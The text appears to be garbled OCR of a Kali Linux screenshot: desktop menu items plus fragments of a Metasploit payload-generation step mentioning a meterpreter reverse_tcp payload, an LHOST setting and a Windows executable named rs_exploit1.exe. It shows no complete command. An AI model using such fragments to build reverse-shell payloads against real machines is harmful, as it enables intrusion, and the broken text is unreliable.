 debian@kali-linux-oci: ~
meta
metasploit framework
Mouse and Touchpad
Window Manager Tweaks
NASM shell
erpreter/reverse_tcp LHOST=
/Desktop/rs_exploit1.exe
e::Platform::Windows from
payload
Cloud-init-user